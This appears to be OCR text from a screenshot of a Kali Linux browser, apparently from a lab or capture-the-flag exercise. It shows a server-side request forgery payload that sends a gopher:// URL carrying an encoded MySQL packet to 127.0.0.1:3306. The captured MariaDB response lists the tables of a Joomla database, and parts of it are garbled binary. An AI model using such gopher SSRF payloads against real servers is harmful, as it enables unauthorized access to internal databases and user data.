 10.10.10.10/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%250 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1r"NEK+5g��-��+:%Gt7Ruy~/jmysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMES
Tables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations
joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_rating
joomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_values
joomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3
joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&
joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,
joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2
joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:
joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasA
joomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsI
joomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQ
joomla_viewlevelsR�"